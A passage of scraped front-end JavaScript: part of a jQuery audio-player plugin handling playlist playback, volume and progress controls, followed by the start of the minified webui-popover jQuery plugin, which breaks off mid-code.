                    volumeElem              = "",
                    progressElem            = "",
                    artworkElem             = "",
                    timeElem                = "",
                    controlElem             = "", 
                    titleElem               = "", 
                    artistElem              = "",
					albumElem               = "",
					yearElem                = "",
					genreElem               = "",
                    backwardElem            = "",
                    forwardElem             = "",
                    stopElem                = "",
                    playElem                = "",
                    curTimeElem             = "",
                    durTimeElem             = "",
                    timeSeparator           = "",
                    playerElem              = "",
                    playerThis              = this;
					
					
				
                for( var elemItem in this.settings.elements ) 
                { 
                    
                    //PREPARE VOLUME
                    if (this.settings.elements[elemItem] == "volume" ) {

                        volumeElem   = "<div class='volume'><div class='volume-btn' title='Volume'></div><div class=' volume-adjust'><div><div></div></div></div></div>" ;
                        fullPlayerElem  += volumeElem; 
                    }
                    //PREPARE PROGRESS
                    else if (this.settings.elements[elemItem] == "progress" ) {
						
	                    var equailzierElem = '<div class="player_equailzier" style="display:none"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 128 128"><g><rect class="bar" transform="translate(0,0)" y="15"></rect><rect class="bar" transform="translate(25,0)" y="15"></rect><rect class="bar" transform="translate(50,0)" y="15"></rect><rect class="bar" transform="translate(75,0)" y="15"></rect><rect class="bar" transform="translate(100,0)" y="15"></rect></g></svg></div>';
		             
                        progressElem = "<div class='progressbar'><div class='bar-loaded' ></div><div class='bar-played'></div></div>";
                        fullPlayerElem  += progressElem; 
						fullPlayerElem  += equailzierElem;
                    }
                    //PREPARE ARTWORK
                    else if (this.settings.elements[elemItem] == "artwork" ) {
                       artworkElem = "<div class='cover'></div>";
                       fullPlayerElem  += artworkElem; 
                    }
                    //PREPARE INFORMATION displayed by the player in  the given order
                    else if (this.settings.elements[elemItem] == "information" ) {
                        
                        $.inArray("title", this.settings.infoElements ) != '-1'   ? titleElem     = "<div class='info_el title'><span></span></div>"  : titleElem = " " ;
                        $.inArray("artist", this.settings.infoElements ) != '-1'  ? artistElem    = "<div class='info_el artist'><span></span></div>" : artistElem = " " ; 
						
						if(this.settings.style=="basic"){
						$.inArray("album", this.settings.infoElements ) != '-1'  ? albumElem    = "<div class='info_el album'><marquee behavior='scroll' direction='left' scrollamount='3'></marquee></div>" : albumElem = " " ; 
						}else{
						$.inArray("album", this.settings.infoElements ) != '-1'  ? albumElem    = "<div class='info_el album'><span></span></div>" : albumElem = " " ; 	
						}
						
						$.inArray("year", this.settings.infoElements ) != '-1'  ? yearElem    = "<div class='info_el year'><span></span></div>" : yearElem = " " ; 
						
						if(this.settings.style=="basic"){
						$.inArray("genre", this.settings.infoElements ) != '-1'  ? genreElem    = "<div class='info_el genre'><span></span></div>" : genreElem = " " ;
                        }
						
                        for( var item in this.settings.infoElements ) {  
                            if (this.settings.infoElements[item] == "title" ) {    infoInnerElem += titleElem;  }
							if (this.settings.infoElements[item] == "artist" ) {    infoInnerElem += artistElem;  }
							if (this.settings.infoElements[item] == "album" ) {    infoInnerElem += albumElem;  }
							if (this.settings.infoElements[item] == "year" ) {    infoInnerElem += yearElem;  }
							
							if(this.settings.style=="basic"){
                            if ( this.settings.infoElements[item]  == "genre" ) {   infoInnerElem += genreElem ;  }
							}
                        }
                        infoElem = "<div class='info' >" + infoInnerElem + "</div>";
                        fullPlayerElem  += infoElem; 
                    }
                    //PREPARE TIME (current & Duration) in the given order
                    else if (this.settings.elements[elemItem] == "time" ) {
                    
                        $.inArray("current", this.settings.timeElements) != '-1'  ? curTimeElem = "<div class='time-current'></div>" : curTimeElem = " " ;                    
                        $.inArray("duration", this.settings.timeElements) != '-1' ? durTimeElem = "<div class='time-duration'></div>" : durTimeElem = " " ;
                        timeSeparator =  "<div class='time-separator'>" + this.settings.timeSeparator.replace(/\s/g, '&nbsp;') + "</div>" ;  
                        
                        for( var item in this.settings.timeElements ) {  
                            if( item == 1 ) { timeInnerElem +=  timeSeparator; }
                            if (this.settings.timeElements[item] == "current" ) {    timeInnerElem += curTimeElem ;  }
                            else if ( this.settings.timeElements[item]  == "duration" ) {   timeInnerElem += durTimeElem;  }
                        }
                        timeElem = "<div class='timeHolder'>" + timeInnerElem + "</div>";
                        fullPlayerElem  += timeElem; 
                    }
                    //PREPARE CONTROLS inner elements to display [play, stop, forward or backward] in the given order
                    else if (this.settings.elements[elemItem] == "controls" ) {

                        $.inArray("backward", this.settings.controlElements) != '-1'  ? backwardElem   = "<div class='rew'></div>"      : backwardElem  = " " ;
                        $.inArray("forward", this.settings.controlElements)  != '-1'  ? forwardElem    = "<div class='fwd'></div>"        : forwardElem   = " " ;
                        $.inArray("stop", this.settings.controlElements) != '-1'      ? stopElem       = "<div class='stop'></div>"       : stopElem      = " " ;
                        $.inArray("play", this.settings.controlElements) != '-1'      ? playElem       = "<div class='play'></div><div class='pause'></div>" : playElem  = " " ;

                        for( var item in this.settings.controlElements ) {  
                            if (this.settings.controlElements[item] == "backward" ) {       controlInnerElem  +=  backwardElem ;  }
                            else if (this.settings.controlElements[item] == "play" ) {      controlInnerElem +=  playElem;  }
                            else if (this.settings.controlElements[item] == "forward" ) {   controlInnerElem +=  forwardElem;  }
                            else if (this.settings.controlElements[item] == "stop" ) {   controlInnerElem +=  stopElem;  }
                        }
                        controlElem   = "<div class='controls'>" + controlInnerElem + "</div>";
                        fullPlayerElem  += controlElem; 
                    }
                }
                

                //ADD THE PREPARED ELEMENT SORTED IN THEIR RIGHT ORDER TO THE PLAYER ELEMENT
                playerElem = $("<div class='player' >" + fullPlayerElem + "</div>");
                //console.log(this.element);
                if(this.settings.playerAbovePlaylist) {
                    $(playerElem).insertBefore($(this.element).find(".playlist"));
                }else {
                    $(playerElem).insertAfter($(this.element).find(".playlist"));
                }

                        this.playlistItemSelector   = this.settings.playlistItemSelector;
                        this.playlistHolder         = $(this.element).children(".playlist"),
                        this.playerHolder           = $(this.element).children(".player");
                        this.song                   = "";
                        this.theBar                 = this.playerHolder.find('.progressbar');
                        this.barPlayed              = this.playerHolder.find('.bar-played');
                        this.barLoaded              = this.playerHolder.find('.bar-loaded' );
                        this.timeCurrent            = this.playerHolder.find('.time-current');
                        this.timeDuration           = this.playerHolder.find('.time-duration' );
                        this.timeSeparator          = this.settings.timeSeparator;
                        this.volumeInfo             = this.playerHolder.find('.volume');
                        this.volumeButton           = this.playerHolder.find('.volume-btn');
                        this.volumeAdjuster         = this.playerHolder.find('.volume-adjust' + ' > div' );
                        this.volumeValue            = this.settings.volume / 100;
                        this.volumeDefault          = 0;
                        this.trackInfo              = this.playerHolder.find('.info');
                        //tracker           = playerHolder.find('.progressbar'),
                        //volume            = playerHolder.find('.volume'),
                        this.coverInfo              = this.playerHolder.find('.cover'); 
                        this.controlsInfo           = this.playerHolder.find('.controls');
                        this.controlPlay            = $(this.controlsInfo).find('.play');
                        this.controlPause           = $(this.controlsInfo).find('.pause');
                        this.controlStop            = $(this.controlsInfo).find('.stop');
                        this.controlFwd             = $(this.controlsInfo).find('.fwd');
                        this.controlRew             = $(this.controlsInfo).find('.rew'); 
                        this.cssClass               = 
                        {
                            playing:        'playing',
                            mute:           'mute'
                        };

                //Volume cannot be set using JavaScript, so the volumechange event will never be fired. 
                //Even if the user changes the volume on their device while mobile Safari is open, this event will not fire
                //source: https://www.ibm.com/developerworks/library/wa-ioshtml5/
                //Hide Volume control on IOS devices. 
                if (/iPad|iPhone|iPod/.test(navigator.userAgent)) $(volumeInfo).hide();

                // initialization - first element in playlist
                this.initAudio( $(this.playlistHolder.children(this.playlistItemSelector + ":first-child") ) );

                // set volume  
                this.song.volume = this.volumeValue;

                //set default time Current and duration time
                this.timeDuration.html( '&hellip;' );
                this.timeCurrent.text( this.secondsToTime( 0 ) );  


            // play click
            $(this.controlPlay).click(function (e) {
                e.preventDefault();

                playerThis.playAudio();
            
            });

            // pause click
            $(this.controlPause).click(function (e) {
                e.preventDefault();

                playerThis.stopAudio();

                //issue pause callback
                playerThis.settings.onPause();
            });

            // forward click
            $(this.controlFwd).click(function (e) {
                e.preventDefault();

                playerThis.stopAudio();

                var next = $(playerThis.playlistHolder).find(playerThis.playlistItemSelector + '.active').next();

                //Looping Activated : play the first item on the playlist if there is no next item with(looping)
                if ( next.length == 0 ) {
                    next = $(playerThis.playlistHolder).find(playerThis.playlistItemSelector + ':first-child');      
                }

                playerThis.loadNewSong(next);
                playerThis.playAudio();

                //issue forward callback
                playerThis.settings.onFwd();

            });

            // rewind click
            $(this.controlRew).click(function (e) {
                e.preventDefault();

                playerThis.stopAudio();

                var prev = $(playerThis.playlistHolder).find(playerThis.playlistItemSelector + '.active').prev();
                //play the last item on the playlist if there is no previous item (looping)
                if (prev.length == 0 ) {
                    prev = $(playerThis.playlistHolder).find(playerThis.playlistItemSelector + ':last-child'); 
                }

                playerThis.loadNewSong(prev);
                playerThis.playAudio();

                //issue backward callback
                playerThis.settings.onRew();

            });

            //stop click 
            $(this.controlStop).click(function (e) {
                e.preventDefault();

                playerThis.stopAudio();
                playerThis.song.currentTime = 0;
                
                //issue stop callback
                playerThis.settings.onStop();
            });

            // Play clicked Playlist song. 
            $(this.playlistHolder).find('.playlist_item').click(function (e) {
                e.preventDefault();

                playerThis.stopAudio();
                playerThis.loadNewSong($(this).closest('li'));
                playerThis.playAudio();

                //issue track clicked callback
                playerThis.settings.trackClicked();
            })
					

            },
            
            secondsToTime: function( secs ) 
            {
                var hours = Math.floor( secs / 3600 ), 
                minutes = Math.floor( secs % 3600 / 60 ), 
                seconds = Math.ceil( secs % 3600 % 60 );

                return ( hours == 0 ? '' : hours > 0 && hours.toString().length < 2 ? '0'+hours+':' : hours+':' ) + ( minutes.toString().length < 2 ? '0'+minutes : minutes ) + ':' + ( seconds.toString().length < 2 ? '0'+seconds : seconds );
            },
            adjustVolume: function( e )
            {  
                // volElemClicked  = e.toElement.parentElement;
                // volElemClicked  = $(volElemClicked).parent().parent().parent().parent();
                // console.log(e);
                var theRealEvent     = isTouch ? e.originalEvent.touches[ 0 ] : e; 
                this.song.volume     = Math.abs( ( theRealEvent.pageX - ( this.volumeAdjuster.offset().left ) ) / this.volumeAdjuster.width() );

            },
            adjustCurrentTime: function( e )
            {
                var theRealEvent        = isTouch ? e.originalEvent.touches[ 0 ] : e;
                this.song.currentTime    = Math.round( ( this.song.duration * ( theRealEvent.pageX - this.theBar.offset().left ) ) / this.theBar.width() );
            },

            initAudio: function(elem) 
            {
                var url     = elem.attr('data-file'),
                    title   = elem.attr('data-title'),
                    cover   = elem.attr('data-cover'),
                    artist  = elem.attr('data-artist'),
					album   = elem.attr('data-album'),
					year   = elem.attr('data-year'),
					genre   = elem.attr('data-genre'),
                    playerInstance = this;

                //Set the title of the song  on the player  
                $('.title span',this.trackInfo).text(title);
                $('.artist span',this.trackInfo).text(artist);	
if(this.settings.style=="basic"){				
				$('.album marquee',this.trackInfo).text(album);
}else{
	            $('.album span',this.trackInfo).text(album);
}
				$('.year span',this.trackInfo).text(year);
if(this.settings.style=="basic"){				
				$('.genre span',this.trackInfo).text(genre);
}
				
				//Set slide for overflow's				
				var slideinline_title = (this.settings.style=="compact") ? 32 : 22;	
				var slideinline_artist = (this.settings.style=="compact") ? 22 : 35;				
			
				if( title.length > slideinline_title ){ $('.title span',this.trackInfo).addClass('slideinline_hover'); }
                if( artist.length > slideinline_artist ){ $('.artist span',this.trackInfo).addClass('slideinline_hover'); }	 
if(this.settings.style=="basic"){				
				if( genre.length > 25 ){ $('.genre span',this.trackInfo).addClass('slideinline_hover'); }
}
				if( year.length > 6 ){ $('.year span',this.trackInfo).addClass('slideinline_hover'); }	 
if(this.settings.style=="compact"){
				if( genre.length > 3 ){ $('.album span',this.trackInfo).addClass('slideinline_hover'); }
}			

                //Set the cover image for the player 
                $(this.coverInfo).css('background-image','url('+ cover +')');
				
			
                 
                this.song = new Audio(url); 

                //Force load
                this.song.load();

                //set the song time duration on player
                this.song.addEventListener('loadeddata', function()
                {
                    $(playerInstance.timeDuration).html(playerInstance.secondsToTime(this.duration) );
                    $(playerInstance.volumeAdjuster).find( 'div' ).width( this.volume * 100 + '%' );
                    playerInstance.volumeDefault = this.volume;

                }, false);

             
                //update bar loader 
                this.song.addEventListener('progress', function()
                {
                  //  $(playerInstance.barLoaded).width( ( this.buffered.end( 0 ) / this.duration ) * 100 + '%' );
                });

                //timeupdate event listener (timeupdate used together with the current Time Property to return
                // the current position of the audio playback in seconds)   
                this.song.addEventListener('timeupdate',function ()
                {
                    $(playerInstance.timeCurrent).text( playerInstance.secondsToTime(this.currentTime ) ); 
                    $(playerInstance.barPlayed).width( (this.currentTime / this.duration ) * 100 + '%' );

                });

                this.song.addEventListener('volumechange', function()
                {
                    if(Number(Math.round(this.volume * 100+'e'+1)+'e-'+1) <= 0.4 ){ this.volume = 0; }
                    $(playerInstance.volumeAdjuster).find( 'div' ).width( this.volume * 100 + '%' );
                    if( this.volume > 0 && playerInstance.playerHolder.hasClass( playerInstance.cssClass.mute ) ) playerInstance.playerHolder.removeClass( playerInstance.cssClass.mute );
                    if( this.volume <= 0 && !playerInstance.playerHolder.hasClass( playerInstance.cssClass.mute ) ) playerInstance.playerHolder.addClass( playerInstance.cssClass.mute );

                    playerInstance.volumeValue  = this.volume;
                });

                this.song.addEventListener('ended', function()
                {   
                     //Play the loaded song when autoPlayNext is activated
                      //$('.fwd').click(); 
                    if (playerInstance.settings.autoPlayNext){ playerInstance.autoPlayNext(); } 
                    else {
                        //Hide playing class
                        playerInstance.playerHolder.removeClass( playerInstance.cssClass.playing );
                        //Hide pause Icon and show play
                        $(playerInstance.controlPlay).removeClass('hidden');
                        $(playerInstance.controlPause).removeClass('visible');
                    }

                });

                //Toggle Mute icon and reset Volume   
                $(this.volumeButton).on('click', function()
                {

                    if( $(playerInstance.playerHolder).hasClass( playerInstance.cssClass.mute ) )
                    {
                        $(playerInstance.playerHolder).removeClass( playerInstance.cssClass.mute );
                        playerInstance.song.volume = playerInstance.volumeDefault;
                    }
                    else
                    {
                        $(playerInstance.playerHolder).addClass( playerInstance.cssClass.mute );
                        playerInstance.volumeDefault = playerInstance.song.volume;
                        playerInstance.song.volume = 0;
                        //issue callback to track mute action.
                        playerInstance.settings.onMute();
                        
                    }

                    return false;
                });

                //when volume bar is clicked
                $(this.volumeAdjuster).on( eStart, function( e )
                {
                    playerInstance.adjustVolume( e );
                    playerInstance.volumeAdjuster.on( eMove, function( e ) { playerInstance.adjustVolume( e ); } );
                    //issue callback
                    playerInstance.settings.volumeChanged();

                })
                .on( eCancel, function()
                {
                    playerInstance.volumeAdjuster.unbind( eMove );
                    
                });

                //when trackbar is click 
                $(this.theBar).on( eStart, function( e )
                {
                    playerInstance.adjustCurrentTime( e );
                    playerInstance.theBar.on( eMove, function( e ) { playerInstance.adjustCurrentTime( e ); } );
                })
                .on( eCancel, function()
                {
                    playerInstance.theBar.unbind( eMove );
                    //issue callback
                    playerInstance.settings.seeked();
                });

                //Make active the loaded Song playing  
                $(this.playlistHolder).children(playerInstance.playlistItemSelector).removeClass('active');
                elem.addClass('active');


                //issue Callback
                this.settings.onLoad();

                //Play the loaded song when autoplay is activated
                if (this.settings.autoPlay) this.playAudio();  
  
            },
            playAudio: function() 
            { 
                this.song.play();

                //Add playing class
                this.playerHolder.addClass(this.cssClass.playing);

                //Hide pause Icon and show play if they exist 
                if ( $.inArray("controls", this.settings.elements ) != '-1' && $.inArray("play", this.settings.controlElements ) != '-1'  ) {
                    $(this.controlPlay).addClass('hidden');
                    $(this.controlPause).addClass('visible');
                }

                this.settings.onPlay();
            },

            stopAudio: function() 
            {
                this.song.pause();
                //Remove playing class
                this.playerHolder.removeClass(this.cssClass.playing);

                //Hide pause Icon and show play if they exist 
                if ( $.inArray("controls", this.settings.elements ) != '-1' && $.inArray("play", this.settings.controlElements ) != '-1' ) {
                    $(this.controlPlay).removeClass('hidden');
                    $(this.controlPause).removeClass('visible');
                }
                
            },
            // Auto Play the next track and loop if lopp is activated
            autoPlayNext: function() 
            {
                
                this.stopAudio();
                var next = $(this.playlistHolder).children(this.playlistItemSelector + '.active').next();

                //Looping Activated : play the first item on the playlist if there is no next item with(looping)
                if (  next.length == 0 && this.settings.loop  ) {
                    next = $(this.playlistHolder).children(this.playlistItemSelector + ':first-child')
                    this.loadNewSong(next);
                    this.playAudio();
                }
                else if ( !next.length == 0  ) {
                    this.loadNewSong(next);
                    this.playAudio();
                }
            },
            //initiate the give song maintaining current settings 
            loadNewSong: function(elem) 
            {
                //save current volume  level
                this.volumeValue = this.song.volume;
                //set up the next song to be played
                this.initAudio(elem);
                //set song volume to the previous track's volume to ensure consistency
                this.song.volume = this.volumeValue;
                this.volumeAdjuster.find( 'div' ).width( this.volumeValue * 100 + '%' );
                //reset progress & loaded bar indicator to begin
                this.barPlayed.width(0);
                this.barLoaded.width(0);
            }


        });

        $.fn[ pluginName ] = function( options ) {
            return this.each( function() {
                if ( !$.data( this, "plugin_" + pluginName ) ) {
                    $.data( this, "plugin_" +
                        pluginName, new Plugin( this, options ) );
                }
            } );
        };

} )( jQuery, window, document );

--- FILE ---
content_type: application/javascript
request_url: https://worldinform.ru/templates/default/assets/fields/zvuko/js/jquery.webui-popover.min.js
body_size: 14675
content:
/*
 *  webui popover plugin  - v1.2.6
 *  A lightWeight popover plugin with jquery ,enchance the  popover plugin of bootstrap with some awesome new features. It works well with bootstrap ,but bootstrap is not necessary!
 *  https://github.com/sandywalker/webui-popover
 *
 *  Made by Sandy Duan
 *  Under MIT License
 */
!function(a,b,c){"use strict";!function(b){"function"==typeof define&&define.amd?define(["jquery"],b):"object"==typeof exports?module.exports=b(require("jquery")):b(a.jQuery)}(function(a){function c(b,c){this.$element=a(b),c&&("string"===a.type(c.delay)||"number"===a.type(c.delay))&&(c.delay={show:c.delay,hide:c.delay}),this.options=a.extend({},g,c),this._defaults=g,this._name=d,this._targetclick=!1,this.init(),h.push(this.$element)}var d="webuiPopover",e="webui-popover",f="webui.popover",g={placement:"auto",container:null,width:"auto",height:"auto",trigger:"click",style:"",delay:{show:null,hide:null},async:{type:"GET",before:null,success:null,error:null},cache:!0,multi:!1,arrow:!0,title:"",content:"",closeable:!1,padding:!0,url:"",type:"html",animation:null,template:'<div class="webui-popover"><div class="webui-arrow"></div><div class="webui-popover-inner"><a href="#" class="close"></a><h3 class="webui-popover-title"></h3><div class="webui-popover-content"><i class="icon-refresh"></i> <p>&nbsp;</p></div></div></div>',backdrop:!1,dismissible:!0,onShow:null,onHide:null,abortXHR:!0,autoHide:!1,offsetTop:0,offsetLeft:0,iframeOptions:{frameborder:"0",allowtransparency:"true",id:"",name:"",scrolling:"",onload:"",height:"",width:""}},h=[],i=a('<div class="webui-popover-backdrop"></div>'),j=0,k=!1,l=-2e3,m=a(b),n=function(a,b){return isNaN(a)?b||0:Number(a)},o=function(a){return a.data("plugin_"+d)},p=function(){for(var a=null,b=0;b<h.length;b++)a=o(h[b]),a&&a.hide(!0);m.trigger("hiddenAll."+f)},q="ontouchstart"in b.documentElement&&/Mobi/.test(navigator.userAgent),r=function(a){var b={x:0,y:0};if("touchstart"===a.type||"touchmove"===a.type||"touchend"===a.type||"touchcancel"===a.type){var c=a.originalEvent.touches[0]||a.originalEvent.changedTouches[0];b.x=c.pageX,b.y=c.pageY}else("mousedown"===a.type||"mouseup"===a.type||"click"===a.type)&&(b.x=a.pageX,b.y=a.pageY);return b};c.prototype={init:function(){"click"===this.getTrigger()||q?this.$element.off("click touchend").on("click touchend",a.proxy(this.toggle,this)):"hover"===this.getTrigger()&&this.$element.off("mouseenter mouseleave click").on("mouseenter",a.proxy(this.mouseenterHandler,this)).on("mouseleave",a.proxy(this.mouseleaveHandler,this)),this._poped=!1,this._inited=!0,this._opened=!1,this._idSeed=j,this.options.container=a(this.options.container||b.body).first(),this.options.backdrop&&i.appendTo(this.options.container).hide(),j++,"sticky"===this.getTrigger()&&this.show()},destroy:function(){for(var a=-1,b=0;b<h.length;b++)if(h[b]===this.$element){a=b;break}h.splice(a,1),this.hide(),this.$element.data("plugin_"+d,null),"click"===this.getTrigger()?this.$element.off("click"):"hover"===this.getTrigger()&&this.$element.off("mouseenter mouseleave"),this.$target&&this.$target.remove()},hide:function(b,c){if((b||"sticky"!==this.getTrigger())&&this._opened){c&&(c.preventDefault(),c.stopPropagation()),this.xhr&&this.options.abortXHR===!0&&(this.xhr.abort(),this.xhr=null);var d=a.Event("hide."+f);if(this.$element.trigger(d,[this.$target]),this.$target){this.$target.removeClass("in").addClass(this.getHideAnimation());var e=this;setTimeout(function(){e.$target.hide()},300)}this.options.backdrop&&i.hide(),this._opened=!1,this.$element.trigger("hidden."+f,[this.$target]),this.options.onHide&&this.options.onHide(this.$target)}},resetAutoHide:function(){var a=this,b=a.getAutoHide();b&&(a.autoHideHandler&&clearTimeout(a.autoHideHandler),a.autoHideHandler=setTimeout(function(){a.hide()},b))},toggle:function(a){a&&(a.preventDefault(),a.stopPropagation()),this[this.getTarget().hasClass("in")?"hide":"show"]()},hideAll:function(){p()},show:function(){var a=this.getTarget().removeClass().addClass(e).addClass(this._customTargetClass);this.options.multi||this.hideAll(),this._opened||(this.getCache()&&this._poped&&""!==this.content||(this.content="",this.setTitle(this.getTitle()),this.options.closeable||a.find(".close").off("click").remove(),this.isAsync()?this.setContentASync(this.options.content):this.setContent(this.getContent()),a.show()),this.displayContent(),this.options.onShow&&this.options.onShow(a),this.bindBodyEvents(),this.options.backdrop&&i.show(),this._opened=!0,this.resetAutoHide())},displayContent:function(){var b=this.getElementPosition(),c=this.getTarget().removeClass().addClass(e).addClass(this._customTargetClass),d=this.getContentElement(),g=c[0].offsetWidth,h=c[0].offsetHeight,i="bottom",j=a.Event("show."+f);this.$element.trigger(j,[c]);var k=this.$element.data("width")||this.options.width;""===k&&(k=this._defaults.width),"auto"!==k&&c.width(k);var m=this.$element.data("height")||this.options.height;""===m&&(m=this._defaults.height),"auto"!==m&&d.height(m),this.options.style&&this.$target.addClass(e+"-"+this.options.style),this.options.arrow||c.find(".webui-arrow").remove(),c.detach().css({top:l,left:l,display:"block"}),this.getAnimation()&&c.addClass(this.getAnimation()),c.appendTo(this.options.container),i=this.getPlacement(b),this.$element.trigger("added."+f),this.initTargetEvents(),this.options.padding||("auto"!==this.options.height&&d.css("height",d.outerHeight()),this.$target.addClass("webui-no-padding")),g=c[0].offsetWidth,h=c[0].offsetHeight;var n=this.getTargetPositin(b,i,g,h);if(this.$target.css(n.position).addClass(i).addClass("in"),"iframe"===this.options.type){var o=c.find("iframe"),p=c.width(),q=o.parent().height();""!==this.options.iframeOptions.width&&"auto"!==this.options.iframeOptions.width&&(p=this.options.iframeOptions.width),""!==this.options.iframeOptions.height&&"auto"!==this.options.iframeOptions.height&&(q=this.options.iframeOptions.height),o.width(p).height(q)}if(this.options.arrow||this.$target.css({margin:0}),this.options.arrow){var r=this.$target.find(".webui-arrow");r.removeAttr("style"),"left"===i||"right"===i?r.css({top:this.$target.height()/2}):("top"===i||"bottom"===i)&&r.css({left:this.$target.width()/2}),n.arrowOffset&&(-1===n.arrowOffset.left||-1===n.arrowOffset.top?r.hide():r.css(n.arrowOffset))}this._poped=!0,this.$element.trigger("shown."+f,[this.$target])},isTargetLoaded:function(){return 0===this.getTarget().find("i.glyphicon-refresh").length},getTriggerElement:function(){return this.$element},getTarget:function(){if(!this.$target){var b=d+this._idSeed;this.$target=a(this.options.template).attr("id",b).data("trigger-element",this.getTriggerElement()),this._customTargetClass=this.$target.attr("class")!==e?this.$target.attr("class"):null,this.getTriggerElement().attr("data-target",b)}return this.$target},getTitleElement:function(){return this.getTarget().find("."+e+"-title")},getContentElement:function(){return this.$contentElement||(this.$contentElement=this.getTarget().find("."+e+"-content")),this.$contentElement},getTitle:function(){return this.$element.attr("data-title")||this.options.title||this.$element.attr("title")},getUrl:function(){return this.$element.attr("data-url")||this.options.url},getAutoHide:function(){return this.$element.attr("data-auto-hide")||this.options.autoHide},getOffsetTop:function(){return n(this.$element.attr("data-offset-top"))||this.options.offsetTop},getOffsetLeft:function(){return n(this.$element.attr("data-offset-left"))||this.options.offsetLeft},getCache:function(){var a=this.$element.attr("data-cache");if("undefined"!=typeof a)switch(a.toLowerCase()){case"true":case"yes":case"1":return!0;case"false":case"no":case"0":return!1}return this.options.cache},getTrigger:function(){return this.$element.attr("data-trigger")||this.options.trigger},getDelayShow:function(){var a=this.$element.attr("data-delay-show");return"undefined"!=typeof a?a:0===this.options.delay.show?0:this.options.delay.show||100},getHideDelay:function(){var a=this.$element.attr("data-delay-hide");return"undefined"!=typeof a?a:0===this.options.delay.hide?0:this.options.delay.hide||100},getAnimation:function(){var a=this.$element.attr("data-animation");return a||this.options.animation},getHideAnimation:function(){var a=this.getAnimation();return a?a+"-out":"out"},setTitle:function(a){var b=this.getTitleElement();a?b.html(a):b.remove()},hasContent:function(){return this.getContent()},getIframe:function(){var b=a("<iframe></iframe>").attr("src",this.getUrl()),c=this;return a.each(this._defaults.iframeOptions,function(a){"undefined"!=typeof c.options.iframeOptions[a]&&b.attr(a,c.options.iframeOptions[a])}),b},getContent:function(){if(this.getUrl())switch(this.options.type){case"iframe":this.content=this.getIframe();break;case"html":try{this.content=a(this.getUrl()),this.content.is(":visible")||this.content.show()}catch(b){throw new Error("Unable to get popover content. Invalid selector specified.")}}else if(!this.content){var c="";if(c=a.isFunction(this.options.content)?this.options.content.apply(this.$element[0],[this]):this.options.content,this.content=this.$element.attr("data-content")||c,!this.content){var d=this.$element.next();d&&d.hasClass(e+"-content")&&(this.content=d)}}return this.content},setContent:function(a){var b=this.getTarget(),c=this.getContentElement();"string"==typeof a?c.html(a):a instanceof jQuery&&(c.html(""),this.options.cache?a.removeClass(e+"-content").appendTo(c):a.clone(!0,!0).removeClass(e+"-content").appendTo(c)),this.$target=b},isAsync:function(){return"async"===this.options.type},setContentASync:function(b){var c=this;this.xhr||(this.xhr=a.ajax({url:this.getUrl(),type:this.options.async.type,cache:this.getCache(),beforeSend:function(a){c.options.async.before&&c.options.async.before(c,a)},success:function(d){c.bindBodyEvents(),b&&a.isFunction(b)?c.content=b.apply(c.$element[0],[d]):c.content=d,c.setContent(c.content);var e=c.getContentElement();e.removeAttr("style"),c.displayContent(),c.options.async.success&&c.options.async.success(c,d)},complete:function(){c.xhr=null},error:function(a,b){c.options.async.error&&c.options.async.error(c,a,b)}}))},bindBodyEvents:function(){k||(this.options.dismissible&&"click"===this.getTrigger()?(m.off("keyup.webui-popover").on("keyup.webui-popover",a.proxy(this.escapeHandler,this)),m.off("click.webui-popover touchend.webui-popover").on("click.webui-popover touchend.webui-popover",a.proxy(this.bodyClickHandler,this))):"hover"===this.getTrigger()&&m.off("touchend.webui-popover").on("touchend.webui-popover",a.proxy(this.bodyClickHandler,this)))},mouseenterHandler:function(){var a=this;a._timeout&&clearTimeout(a._timeout),a._enterTimeout=setTimeout(function(){a.getTarget().is(":visible")||a.show()},this.getDelayShow())},mouseleaveHandler:function(){var a=this;clearTimeout(a._enterTimeout),a._timeout=setTimeout(function(){a.hide()},this.getHideDelay())},escapeHandler:function(a){27===a.keyCode&&this.hideAll()},bodyClickHandler:function(a){k=!0;for(var b=!0,c=0;c<h.length;c++){var d=o(h[c]);if(d&&d._opened){var e=d.getTarget().offset().left,f=d.getTarget().offset().top,g=d.getTarget().offset().left+d.getTarget().width(),i=d.getTarget().offset().top+d.getTarget().height(),j=r(a),l=j.x>=e&&j.x<=g&&j.y>=f&&j.y<=i;if(l){b=!1;break}}}b&&p()},initTargetEvents:function(){"hover"===this.getTrigger()&&this.$target.off("mouseenter mouseleave").on("mouseenter",a.proxy(this.mouseenterHandler,this)).on("mouseleave",a.proxy(this.mouseleaveHandler,this)),this.$target.find(".close").off("click").on("click",a.proxy(this.hide,this,!0))},getPlacement:function(a){var b,c=this.options.container,d=c.innerWidth(),e=c.innerHeight(),f=c.scrollTop(),g=c.scrollLeft(),h=Math.max(0,a.left-g),i=Math.max(0,a.top-f);b="function"==typeof this.options.placement?this.options.placement.call(this,this.getTarget()[0],this.$element[0]):this.$element.data("placement")||this.options.placement;var j="horizontal"===b,k="vertical"===b,l="auto"===b||j||k;return l?b=d/3>h?e/3>i?j?"right-bottom":"bottom-right":2*e/3>i?k?e/2>=i?"bottom-right":"top-right":"right":j?"right-top":"top-right":2*d/3>h?e/3>i?j?d/2>=h?"right-bottom":"left-bottom":"bottom":2*e/3>i?j?d/2>=h?"right":"left":e/2>=i?"bottom":"top":j?d/2>=h?"right-top":"left-top":"top":e/3>i?j?"left-bottom":"bottom-left":2*e/3>i?k?e/2>=i?"bottom-left":"top-left":"left":j?"left-top":"top-left":"auto-top"===b?b=d/3>h?"top-right":2*d/3>h?"top":"top-left":"auto-bottom"===b?b=d/3>h?"bottom-right":2*d/3>h?"bottom":"bottom-left":"auto-left"===b?b=e/3>i?"left-top":2*e/3>i?"left":"left-bottom":"auto-right"===b&&(b=e/3>i?"right-top":2*e/3>i?"right":"right-bottom"),b},getElementPosition:function(){return a.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight})},getTargetPositin:function(a,b,c,d){var 